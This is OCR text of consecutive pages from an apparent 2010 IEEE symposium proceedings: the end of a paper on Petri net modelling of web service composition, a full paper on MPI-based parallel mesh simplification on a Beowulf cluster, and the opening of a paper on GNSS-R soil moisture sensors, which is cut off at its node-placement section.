$$\begin{bmatrix} & S_d & QT & A_{d1} & A_{d2} & BA & BT & B_{d1} & B_{d2} & BH & E_d \\ S_d & 0 & 0 & 0 & 0 & 0 & 0 & 0 & 0 & 0 & 0 \\ QT & 1 & 0 & 0 & 0 & 0 & 0 & 0 & 0 & 0 & 0 \\ A_{d1} & 1 & 1 & 0 & 0 & 0 & 0 & 0 & 0 & 0 & 0 \\ A_{d2} & 1 & 1 & 0 & 0 & 0 & 0 & 0 & 0 & 0 & 0 \\ BA & 1 & 1 & 1 & 1 & 0 & 0 & 0 & 0 & 0 & 0 \\ BT & 1 & 1 & 1 & 1 & 0 & 0 & 0 & 0 & 0 & 0 \\ B_{d1} & 1 & 1 & 1 & 1 & 1 & 1 & 0 & 0 & 0 & 0 \\ B_{d2} & 1 & 1 & 1 & 1 & 1 & 1 & 0 & 0 & 0 & 0 \\ BH & 1 & 1 & 1 & 1 & 1 & 1 & 1 & 0 & 0 & 0 \\ E_d & 1 & 1 & 1 & 1 & 1 & 1 & 0 & 0 & 1 & 0 \end{bmatrix}$$

Through computing we can receive that data flow of the process doesn't conflict with control flow. Green line in figure 7 illustrated the running of a process instance.

VI. CONCLUSION

Aim to resolving the problem of service composition model depending on concrete description languages and describing service process incomprehensively, we put forward an extended colored Petri net model WSC_ECPN, it is used to describe web service composition, we give four basic composition structures described by WSC_ECPN. Then from three layers: control flow correctness, data flow correctness and instance correctness, we validate correctness of web service composition process. Finally we give an instance illustrating application of WSC_ECPN model. In the future we will develop research from these aspects: reduction and optimization of web service composition.

REFERENCES

[1] Tony Andrews, Francisco Curbera, Hitesh Dholakia,etc. Business Process Execution Language for Web Services Version 1.1. Specification. 2003.

[2] A. Arkin. Business Process Modeling Language (BPML). Spec., BPMI.org, 2002.

[3] Assaf Arkin, Sid Askary, Scott Fordin,etc. Web Service Choreography Interface (WSCI) 1.0. http://www.w3.org/TR/wsci/.

[4] Rachid Hamadi, Boualem Benatallah. A Petri Net-based Model for Web Service Composition. Proceedings of the Fourteenth Australasian database conference on Database technologies 2003, p.191-200, February 01, 2003, Adelaide, Australia

[5] Xiaochuan Yi. A CPNets-based Design and Analysis Framework for Service Oriented Distributed Systems, PhD thesis, University of Georgia,USA,2005.

[6] M. Rouached, O. Perrin, and C. Godart. Towards Formal Verification of Web Service Composition, in Business Process Management, 2006, pp. 257273.

[7] L. Baresi, D. Bianculli, C. Ghezzi, S. Guinea, and P. Spoletini, Validation of Web Service Compositions, IET Software, vol. 1, no. 6, pp. 219232, December 2007.

[8] Jensen, K. Colored Petri Nets. Basic Concepts, Analysis Methods and Practical Use Volume 1,Basic Concepts. Monographs in Theoretical Computer Science. Berlin, Heidelberg, New York: Springer-Verlag,2nd corrected printing 1997.

[9] W.M.P. van der Aalst. Making Work Flow: On the Application of Petri nets to Business Process Management. In Application and Theory of Petri Nets 2002, volume 2360 of Lecture Notes in Computer Science, pages 1-22. Springer-Verlag, Berlin, 2002.

[10] T.Murata. Petri nets:Properties,analysis and applications.Proc.IEEE, 77(4),pp.541-580,1989.

[11] Zuo Xiaoling, Li Weijian, Liu Yongcai. Discrete mathematics. Shanghai science and technology Literature Publishing house,1982.

[12] CPN tools[CP]. http://www.daimi.au.dk/CPNtools/, 2005.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Parallel Implementation of Mesh Simplification on a Beowulf Cluster

Lu Yongquan, Gao Pengdong, Qiu Chu, Wang Jintao, Lv Rui
High Performance Computing Center
Communication University of China
Beijing 100024, China
yqlu@cuc.edu.cn

***Abstract*—The parallel implementation of a novel mesh simplification method is introduced detailedly in this paper, which is based on a Beowulf cluster system. Taking full advantage of the distributed memory and high performance network, we can simplify out-of-core models quickly and avoid thrashing the virtual memory system. In addition, the file I/O and load balancing are also considered to make sure a near optimal utilization of the computational resources as well as obtaining high quality output. A set of numerical experiments have demonstrated that our parallel implementation can not only reduce the execution time greatly but also obtain higher parallel efficiency.**

Keywords-mesh simplification; Beowulf cluster; distributed memory; parallel implementation

I. INTRODUCTION

Over the last decades, mesh simplification has been a hot topic of research, with a vast number of published algorithms [1, 2]. However, most of these simplification methods were designed to handle modest size datasets of a few thousands of triangles. All these simplification tools required the whole mesh to be loaded in core memory. Obviously, it is not possible to today's massive meshes that are recently created or acquired at a very high resolution. Therefore, some improvements must be introduced to deal with the massive data set [3].

According to the difference in implementation, most out-of-core simplification methods can be broadly categorized into three classes, vertex clustering, triangle soup and spatial partition [4]. However, as the quick development of computer technology, parallel computing has attracted a lot of researchers' attention in recent years. Therefore, a natural approach for large mesh simplification is performed in parallel with spatial partition. In 2002, Brodsky proposed a PR-Simp method [5] with the most naïve partition approach and succeeded in simplifying some large polygonal models. One year later, Brodsky extended this method and presented a general parallel framework for simplification [6]. Another similar work was presented by Tang in 2007 [7]. As the development of computer technologies, we believe that simplification in parallel is a step in the right direction.

In this paper, we will introduce the procedure of parallel mesh simplification in detail. This parallel method aims to simplify the extremely large mesh models, which always exceed the capacity of local memory in each machine. Here, we focus more attention on the integration of the parallel computing techniques with the domain application, mesh simplification. Consequently, the file I/O, data partition and some inter-task communications will be introduced more elaborately. As for the description of the parallel simplification algorithm, [8] is more appreciated. A number of experiments have also been brought to validate our parallel implementation. It can deal with extremely large volume 3D models and speed up the execution obviously.

The rest of this paper is organized as follows. Section 2 introduces the basic thought of parallel mesh simplification method. Following, Section 3 discusses in detail the procedure of parallel implementation. Section 4 presents the comparison of some experimental results and a discussion of performance analysis.

II. DESIGN OF PARALLEL MESH SIMPLIFICATION

The methodology we are going to use is based on the task/channel model described by Ian Foster [9]. Foster proposed a 4-step process for designing parallel algorithms, respectively referred to as partitioning, communication, agglomeration and mapping. Based on these processes, we will design the parallel algorithm for the mesh simplification as following.

A. Basic simplification algorithm

We start by giving the basic sequential simplification algorithm. In our method we take an improved vertex clustering algorithm [10] as the atomic simplification operator. The application of vertex normal is the most shining point of this improved method. Guided by the normal vectors, this method can not only split the bounding box of the inputting model adaptively using a binary tree structure, but also preserve the original topology better as well as generate view-dependent simplification meshes.

The complete procedure of this method can be described briefly as following.

1) Preprocessing the inputting mesh model, calculating all vertex normal vectors;

2) Along the direction of maximal axial length of the bounding box, adopting the binary tree structure to subdivide the inputting mesh model;

3) According to the inputting parameters, judging whether the spatial decomposition in each subdivided cell should be stopped or not. If stopped, calculating the new representative vertex, otherwise, returning to Step. 2);

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.37

4) Re-triangulation all new vertices and obtaining the simplified mesh model.

Three parameters are introduced to control the simplification adaptively and precisely. The first is the angle limitation. When subdividing, if some of the angles between normal vectors in a cell are bigger than the angle limitation, this cell will be split continuously. The second parameter is the multiple of median of all edges on the original model. It defines the edge length of the smallest subdivided cells. The last parameter is used to control the size of output precisely. Once the number of non-vacant cells equals to the inputting parameter, the subdivision quits and all vertices in each cell are unified into a new representative vertex. Otherwise, the splitting will continue until satisfying some stop conditions.

B. Parallel simplification algorithm

In the process of mesh simplification, dividing and simplifying the mesh recursively always consume most of the system computing time. In addition, data preprocessing to obtain the needed parameters is also a time consuming procedure. Therefore, we need partition the model into small sub-models. And eight operations are assigned to each sub-model. They are acquiring all vertices belonging to the facets in the sub-model, calculating the parameters for the mesh simplification algorithm, sorting all vertices according to the z coordinate, acquiring all facets containing the sorted vertices, calculating the bounding box of the vertices, dividing and simplifying the sub-mesh recursively, and updating the ids of the vertices and regenerate the facets.

It is easy to see that we can use the domain decomposition to divide the simplification, in which each sub-model is mapped as a primitive task and each primitive task is related to several operations.

The amount of the primitive tasks is related to the number of sub-models, which is relatively stable. And there is a structured communication mode between different tasks. Since all sub-models have the same size, the time consumed by mesh simplification is also the same. According to the decision process described by the decision tree, the tactic of mapping task is as follows, minimizing the communication by getting the tasks together and creating a task for each processor.



Figure 1. Task-Channel diagram of the parallel algorithm for the mesh simplification

Using a so-called idea "divide and rule", we can develop a parallel framework based on the Master-Slaver pattern. Based on the discussion above, we can describe this parallel algorithm for the mesh simplification with the Task-Channel diagram based on the Master-Slaver pattern, as shown in Fig.1.

The black line with an arrowhead shows a channel that is used to assign the sub-model to the slaver processes, the dark line with an arrowhead indicates a channel that is used to send simplified sub-model back to the master process, and the dotted line with an arrowhead indicates a channel that is used to exchange data between the slaver processes.

III. IMPLEMENTATION OF PARALLEL MESH SIMPLIFICATION

From Fig.1 we can see that there is an interactive loop between the master and slaver. During simplification, the master assigns tasks to slavers, and then slavers simplify the sub-mesh independently and return results to the master later. We will describe the implementations in the master and slaver respectively as following.

A. Algorithms in master

Because the sub-model to be simplified is assigned by the master，by all appearances，the task of reading the model should be done by the master. As mentioned, it is very difficult to be read the whole massive model in-core for the lack of capability of the memory. Considering the performance of hard disk, scanning the model document repeatedly is not practical. Nowadays, most clusters are configured with the high performance network devices as the MPI message passing network, such as Myrinet, Infiniband. Considering the advantages of the wide band and the low delay, they are especially fit to passing a mass of data. Therefore we can take full advantage of the features of cluster to read and write the model.

At first, the master process partition vertices and facets in the original high resolution mesh into some blocks with almost the same size. The partitioning algorithm is described as follows.



Figure 2. Procedure of partitioning the model

Suppose n is the number of the elements and p is the number of the processes. The first element controlled by process i is $\lfloor in / p \rfloor$, the last element controlled by process i is $\lfloor (i+1)n/p \rfloor - 1$ that is followed by the first element controlled by process i+1. For a certain element j, it is controlled by the process $\lfloor (p(j+1)-1)/n \rfloor$.

The master reads each block in turn, and then distributes them to different slaver according to the position of the blocks in the model document. The procedure described above is illustrated in following Fig.2.

After concurrent simplification in each slave process, master gathers all simplified outputs and merges them together to create a single model for the entire mesh.

B. Algorithms in slaver

Given a sub-model, the slaver needs to acquire all the vertices belonging to each inside facets, to calculate the parameters for simplification algorithm, to sort all the vertices according to the *z* coordinate, to acquire all the facets containing the sorted vertices, and to calculate the bounding box of the vertices. Then, with these parameters the slaver divides and simplifies the sub-mesh using the BSP structure. After that, the slaver updates the ids of the vertices and regenerates the facets based on the vertices. Finally, the slaves return the simplified sub-models to the master.

1) Acquiring the vertices belonging to each inside facet: In order to calculate the needed parameters, including local vertex normal vectors, coefficients of each triangle plane and the median length of all the edges, the slaver needs all vertices, which belong to each inside facet. Therefore, the slaver has to get these vertices from other slaver process. The procedure is illustrated in Fig.3.



Figure 3. Procedure of acquiring the vertices belonging to each inside facet

Firstly, the slaver needs to get all ids of vertices which belong to each inside facet. Since one vertex may belong to several different adjacent facets, the duplicate ids may occur in the list. In order to eliminate the repeated ids, we could sort the id list to make the duplicate ids occur in the list continuously.

Secondly, the slaver scatters the vertex ids to other processes. According to the partitioning algorithm in master, we can easily calculate the range of the vertex id in each slaver. With the range we can divide the id list into several sub-lists, and each one is related to a slave process. Since the size of each sub-list is different and it could not be known in advance, the slaver should tell others how many vertex ids it will send to them. According to the sizes of these sub-lists received from others, the slaver can calculate the length of the receiving buffer, and then create it. After that, the slaver scatters its sub-lists to others respectively.

Finally, each slaver sends the vertices back to the corresponding processes according to the received vertex ids.

2) Calculating the parameters: The slaver only holds a subset of the whole model; it can only calculate the normal vector (x_i, y_i, z_i) of each vertex in the sub-model, and then fill the vector into a list with the size n, which is filled with (0, 0, 0) initially. Hereinto, *n* for the number of vertices in the sub-model, and *i* for the vertex id. Because different vertex is assigned to different slaver, different slaver process will only fill in different elements of the list.

After calculating, we can get the global normal vectors of the whole model by combining values from all processes and distribute the result back to all processes, which is realized with the SUM reduction operation between all the slavers. The procedure is illustrated in Fig.4.

Slaver 0	(x_0,y_0,z_0)	(x_1,y_1,z_1)	(x_2,y_2,z_2)	(0,0,0)	(0,0,0)	(0,0,0)	(0,0,0)	(0,0,0)
Slaver 1	(0,0,0)	(0,0,0)	(0,0,0)	(x_3,y_3,z_3)	(x_4,y_4,z_4)	(x_5,y_5,z_5)	(0,0,0)	(0,0,0)
Slaver 2	(0,0,0)	(0,0,0)	(0,0,0)	(0,0,0)	(0,0,0)	(0,0,0)	(x_6,y_6,z_6)	(x_7,y_7,z_7)
Global	(x_0,y_0,z_0)	(x_1,y_1,z_1)	(x_2,y_2,z_2)	(x_3,y_3,z_3)	(x_4,y_4,z_4)	(x_5,y_5,z_5)	(x_6,y_6,z_6)	(x_7,y_7,z_7)

Figure 4. Procedure of calculating global normal vector

Similarly, the slaver can calculate the coefficients (a_i, b_i, c_i, d_i) of each triangle plane in sub-model, and then get the global coefficients of each triangle plane.

It is relative simple to calculate the global median length of the edges. The slaver can get each local median length of edges from other slavers. After that, the each slaver sorts these received local median lengths respectively, and then picks up the one located in the middle position of the list as the global median length of the edges.

3) Parallel globe sorting: There are two purposes for the parallel globe sorting. The first is splitting the input mesh intelligently so as to make the vertices in each slaver process independent to other processes. On the other hand, we want to ensure the load balancing between each slaver process.

The Parallel Sorting by Regular Sampling (PSRS) approach proposed by Li [11] is a load balancing sorting algorithm based on Uniform Partition principle. Using PSRS we can sort all vertices of the model by their z coordinates. Then, all vertices will be distributed near uniformly from small to large in accordance with the *z* coordinate.

4) Acquiring the facets containing the vertices: In order to make the mesh simplification algorithm available, we need to exchange the facets between all the slaver processes, which ensure that all the vertices and facets of each slaver process are derived from the same continuous sub-mesh. The procedure is illustrated in Fig.5.

Firstly, the slaver needs to get the ids of the vertices in sub-model. Because the vertices have been sorted by the PSRS algorithm, each vertex only belongs to a slaver process and the vertex only occurs once in the process, the duplicate ids could not occur in the list.

Secondly, the slaver sends all vertex ids to others. Because the facets are divided and distributed to each slaver by the master according to their physical position in the model document, it is impossible to know where the facet is

which contains the specified vertex. Hence, the slaver process must send all vertex ids to other processes. Because the size of the id list in each slaver is different and it could not be known in advance, the slaver should tell others how many vertex ids it will send to them. According to the size of the lists received from others, the slaver can calculate the length of the receiving buffer, and then create it. After that, the slaver can send the id list to others.



Figure 5. Procedure of acquiring the facets containing the vertices

Thirdly, each slaver prepares the facets that will be sent to other processes according to the received vertex id lists. The slaver process transverses the facet list of sub-model, and matches each vertex ids of the facet with the id lists respectively. If any vertex id of the current facet exists in the id list, the corresponding element of the process-facet mapping table is set to 1, which means the current facet should be sent to the slaver that is related to this id list. Otherwise, the element is set 0. The process-facet mapping table is illustrated as Fig.6.

	Facet 0	Facet 1	Facet 2	……	Facet n-1
Slaver 0	1	0	1	0	0
Slaver 1	0	1	0	0	1
Slaver 2	1	0	1	0	0
……	0	1	1	0	0
Slaver p-1	1	0	0	0	1

Figure 6. Slaver-facet mapping table

The slaver can get the number of the facets sending to a specified slaver from the sum of all the elements in the corresponding row of the mapping table. It can also get the total number of the facets sending to others from the sum of all the elements. After creating the sending buffer, the slaver begins to scan the mapping table row by row, and put the facets related to the elements, whose value is 1, into the sending buffer sequentially until the whole mapping table has been traversed. The sending buffer is illustrated as Fig.7.



Figure 7. Sending buffer for the facets

Finally, the slaver sends the facets to other slavers. Since the number of the facets to be sent to each slaver is unknown in advance, the slaver should tell others how many facets it will send to them. According to the number of facets received from others, the slaver can calculate the length of the receiving buffer, and then create it. After that, the slaver can send the facets to other slaver process.

5) Updating the vertex indices: During the mesh simplification, several old vertices are combined into a new one, which causes the original ids of vertices are no longer consecutive. Consequently, we have to update the ids of the vertices after the sub-mesh simplification is completed.

Firstly, the slaver gets all the number of vertices in each slaver.

Secondly, each slaver can calculate the base id of the vertices for itself. The algorithm is described basically as following: Suppose $\{x_0, x_1, x_2, \cdots, x_{p-1}\}$ are the numbers of the vertices in each slaver process, p is the number of the slaver process. The id of the first vertex controlled by slaver i is $x_0 + x_1 + x_2 + \cdots + x_{i-1}$, the id of the last vertex controlled by slaver i is $x_0 + x_1 + x_2 + \cdots + x_{i-1} + x_i - 1$ that is just prior to the id of the first vertex controlled by slaver i+1.

Thirdly, the slaver updates the id of the each vertex respectively. By traversing the vertex list in the sub-model, the original id of the vertex can be recorded, and the new id can be updated with base id plus the offset in the list.

Finally, the slaver updates the lookup table for the vertex combination relationship, and then merges the local lookup table with others. As a result, each slaver process holds the globe lookup table.

IV. EXPERIMENTAL RESULTS AND DISCUSSION

We have implemented our design in parallel by using the standard C with MPICH 1.2.7 for communication. And a set of experiments are performed on a dedicated Beowulf cluster, which includes a master node and four compute nodes running linux operating system. The master node is a DELL PowerEdge 2950 server with two Intel Xeon 2.66GHz CPU cores and 2GB memory. Four compute nodes are all DELL PowerEdge 1950 servers with two Dual-core Xeon 3.0GHz CPUs and 8GB memory. All nodes are connected by a Myrinet 2000 switch as the message passing network.

TABLE I. COMPARISON OF DATA VOLUME

Data / Model	Before Simplification		After Simplification		Rate
	Vertices	Faces	Vertices	Faces	
Bunny	35,947	69,451	3000	5982	91.8%
Venus	45,378	90752	4,500	9072	89.7%
Igea	134,345	268,686	18,000	36,112	86.4%
Dragon	437,645	871,414	50,000	99,828	88.9%
Buddha	543,652	1,087,716	80,000	158,992	85.3%
Statuette	4,999,996	10,000,000	500,000	998,776	90.0%

The Table 1 above is the data volume of some popular models before and after simplification. It can be seen that higher compression rate can be obtained by using our parallel algorithm. Considering that some large models do not fit into the core memory of a single workstation or server, we use two moderate models, Bunny and Venus, to measure the execution time of our implementation. These measurements are illustrated in Fig.8.



(a) Execution time

(b) Speedup

(c) Efficiency

Figure 8. Execution time and parallel efficiency with different number of processors

From Fig.8, it is easy to find that the execution time can be reduced greatly by using our parallel implementation. And higher speedup is also obtained. In future, some further research and improvement are still required because of the low parallel efficiency when the number of processors is beyond 10. But, we believe, in short, that the integration of parallel computing techniques with domain applications is a trend in the multi-core area. And it will perform better as the further development of parallel software techniques.

V. CONCLUSION

In this paper we have presented the procedure of how to integrate the parallel computing techniques with out-of-core mesh simplification. Two key factors determine whether this combination is successful or not. The first is the character of the cluster system. The next is the performance analysis of the serial domain application. In our implementation, the distributed memory, an important feature of Beowulf cluster system, is used to accommodate the out-of-core mesh models. At the same time, we employ the high speed network, myrinet, to fulfill the inter-task communications. All experimental results have illustrated that our parallel implementation can not only simplify large models effectively but also reduce the execution time greatly.

ACKNOWLEDGEMENT

This research has been supported by the 111 Project (B08042), Beijing Natural Science Foundation (4092039), Program Project of CUC (XNG0942) and Beijing Municipal Special Fund for Cultural and Creative Industries(2009).

REFERENCES

[1] E. Shaffer, and M. Garland, “Efficient Adaptive Simplification of Massive Meshes”, Proceedings of the conference on Visualization ‘01, IEEE Computer Society, Washington, 2001, pp. 127-134.

[2] P. Lindstrom, G. Turk. “Fast and Memory Efficient Polygonal Simplification”, In IEEE Visualization ’98 Proceedings, IEEE Computer Society, Washington, 1998, pp. 279–286.

[3] P. Lindstrom, “Out-of-core Simplification of Large Polygonal Models”, In Proceedings of ACM SIGGRAPH 2000, ACM Press, New Orleans, 2000, pp. 259-262.

[4] P. Cignoni, C. Montani, C. Rocchini, and R. Scopigno, “External memory management and simplification of huge meshes”, IEEE Transaction on Visualization and Computer Graphics, IEEE Computer Society, 2003, 9(4), pp. 525-537.

[5] D. Brodsky, and J.B. Pedersen, “Parallel Model Simplification of Very Large Polygonal Meshes”, Proceedings of the International Conference on Parallel and Distributed Processing Techniques and Applications, CSREA Press, Las Vegas, 2002, pp. 1207-1215.

[6] D. Brodsky, and J.B. Pedersen, “A Parallel Framework for Simplification of Massive Meshes”, Proceeding of the IEEE symposium on Parallel and large-Data Visualization and Graphics (PVG’03), IEEE Computer Society, Washington, October 20-21, 2003, pp. 17-24.

[7] X.T. Tang, Sh.X. Jia, and B. Li, “Simplification Algorithm for Large Polygonal Model in Distributed Environment”, ICIC 2007, LNCS 4681, Springer Berlin, Heidelberg, 2007, pp. 960-969.

[8] Li Nan, Gao Pengdong, Lu Yongquan, *et al*. “Parallel Adaptive Simplification of Massive Meshes”, IEEE International Conference on CAD/Graphics, August 19-21, 2009, Yellow Mountain, China. 632-635.

[9] Foster, Ian, “Designing and Building Parallel Programs: Concepts and Tools for Parallel Software Engineering”, Reading, Mass: Addison-Wesley, 1995.

[10] N. Li, P.D. Gao, Y.Q. Lu, *et al,* “A New Adaptive Mesh Simplification Method Using Vertex Clustering with Topology-and-Detail Preserving”, 2008 International Symposium on Information Science and Engineering, IEEE Computer Society, ShangHai, 2008, pp. 150-153.

[11] Xiaobo Li, Paul Lu, Jonathan Schaeffer, *et al*., “On the Versatility of Parallel Sorting by Regular Sampling”, Parallel Computing, October 1993, 19(10), 1079~1103.

Research on soil moisture sensor nodes and their placement in distributed sensor networks

Yan Songhua , Gong Jianya , Li Hanwu
The State Key Laboratory of Information Engineering in Surveying, Mapping and Remote Sensing
Wuhan University, Wuhan China
e-mail: ysh567@sohu.com

***Abstract*—In this paper two key factors of distributed sensor network for soil moisture monitoring are studied. One factor is the sensor design based on global navigation satellite system reflection (GNSS-R) signal , the other is the sensor placement. At first this paper introduces the construction and the advantage of non-contact soil moisture sensor, then the paper gives the optimization method based on greedy algorithm for sensor placement to conserving energy. Simulation results for multiple nodes placement confirm the validity of the proposed method.**

Keywords- distributed sensor network;soil moisture; sensor placement;greedy algorithm

I. INTRODUCTION

Soil moisture (i.e. the moisture content contained in soil) is the key variable in research on hydrology, meteorology and agriculture environment. For example, knowing the soil moisture status within irrigated fields is critical information if irrigation efficiency is to be maximized and best quality is to occur. However, continuous measurement of soil moisture over a wide range is difficult for traditional instruments such as time-domain reflector and other contact measurement.

Distributed sensor network (DSN) can contain hundreds of sensor nodes and carry out measurement over a broad range. If each node of DSN has excellent characters such as low-energy-efficiency, low cost and small size, consequently the DSN is relatively inexpensive, portable, accurate, easy to use ,so using the DSN for soil moisture monitoring is an preferred choice. Some DSNs have been successful used in irrigation system [1] and agriculture engineering [2].

As mentioned above, a successful DSN depends on some important factors, one of them is low-cost, low-power, multi-functional sensor node. Traditional soil moisture sensors often need inserting a pair of rods (generally 12 or 20 cm) in the soil to measure the moisture, however some times it is a hazardous task due to external dangerous environment, which makes the normal sensor not suitable for DSN. Another factor which should be considered is effective power conservation and network management. When monitoring spatial phenomena, such as soil moisture, temperature and other chemical characteristics of the soil, we often want to use a limited number of sensors to decrease the cost and save energy, so deciding where to place the sensors is a fundamental task. One approach is to assume that every sensor has a fixed sensing radius and to solve the task as an instance of the art-gallery problem(an equivalent formulation is to ask how many sensors are needed to fully illuminate the area). Yet in practice this assumption is questionable. An alternative approach from spatial statistics is to assume a statistics probability model(generally Gaussian process model) for the phenomena, this model can then be used to predict the effect of placing sensors at particular locations, this model can be also employed in optimizing sensor placement.

Recently a soil moisture sensor based on global navigation satellite system reflection (GNSS-R) signal has been developed by Wuhan University, which is fit for distributed sensor network. This paper provides an in-depth description of the sensor and the placement. In section II, the basic system of the sensor and its advantages are introduced, In section III, an optimization method to place the sensors is presented. In section IV the conclusion is derived.

II. SOIL MOISTURE SENSOR BASED ON GNSS-R

A. Basic system of soil moisture sensor

Remote sensing based on GNSS-R ,which was first conceived by NASA (National Aeronautics and Space Administration)[3], has attracted people's attention[4]. Wuhan University has designed a series of GNSS-R sensors which use signals emitted by navigation constellations and measure the reflected signal from the soil to estimate the soil moisture. As a matter of fact, the sensors using GPS reflected signals to measure soil moisture shows marked similarities with bi-static passive radar. The schematic diagram of the sensor is depicted in Fig.1.



Fig.1 Distributed sensor network based on GNSS-R

As shown in Fig.1, the sensor(each node of the sensor network)is constructed by following modules: macro-

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.38

controller unit, wireless communication unit ,power and GNSS-R sensing unit. Each sensor has two antennas, one of them points to the zenith and the other points to the ground being measured, these antennas receive direct signal from the air and reflected signal from the ground respectively. By measuring the reflectivity, which depends primarily on soil moisture[5], the sensor can measure soil moisture .the details are described as follows.

The normalized reflected power Γ can be defined as the power ratio of the reflected signal to the direct signal:

$$\Gamma = \frac{\text{reflected signal power}}{\text{direct signal power}} = \frac{1}{2}(|\Re_{hh}|^2 + |\Re_{VV}|^2) \quad (1)$$

where $\Re$ is the Fresnel reflection coefficient[6] :

$$\Re_{hh} = \frac{\sin\gamma - \sqrt{\varepsilon - \cos^2\gamma}}{\sin\gamma + \sqrt{\varepsilon - \cos^2\gamma}}, \Re_{vv} = \frac{\varepsilon\sin\gamma - \sqrt{\varepsilon - \cos^2\gamma}}{\varepsilon\sin\gamma + \sqrt{\varepsilon - \cos^2\gamma}} \quad (2)$$

Where ε is the dielectric constant and γ is the elevation angle. In the case of high elevation angle ($\sin\gamma \approx 1$), equation (1) can be simplified as follows:

$$\Gamma = \frac{1}{2}(|\Re_{hh}|^2 + |\Re_{VV}|^2) = \left|\frac{1-\sqrt{\varepsilon}}{1+\sqrt{\varepsilon}}\right|^2 \quad (3)$$

Therefore, if the normalized power is known, we can get the value of the dielectric constant and thus the soil moisture.

To verify the performance of the sensor, an observing experiment was carried out in Wuhan Botanical Garden of Chinese Academy of Sciences on November,2008. Fig.2 shows the field experiment. Some satisfactory results are shown in Table.1. The average soil moisture measured by

Fig.2 field experiment

Table.1 Comparison of the experiment results

	Dry soil		Wet soil	
	Hygro-meter	GNSS-R	Hygrometer	GNSS-R
Average of moisture	0.052	0.0165	0.1346	0.1422
Standard deviation of soil moisture	0.035	0.0231	0.072	0.11

GNSS-R sensor was 0.1422, which was close to the result of 0.1342 measured by hygrometer, the measure error was only 6%[7].

B. The excellent character of the GNSS-R sensor for DSN

The sensor has following advantages which enable it to be an effective node for DSN.

a) the GNSS-R sensor has no-contact character. The significant advantage of non-contact measurements is that the measurement does not depend on contact conditions, eliminates the need for maintenance and avoids potential damage to the measured soil.

b) Low cost is a highlight. Since the GNSS-R sensor is a passive radar system without dedicated transmitter, it works as a simply receiver. Additionally, recent advances in distributed communications and electronics have enabled the low-cost GPS receiver with very small size, which provide the leverage for sensor network.

c) The GPS provides reliable position and timing information which is beneficial to multi-sensor location.

III. NODE PLACEMENT

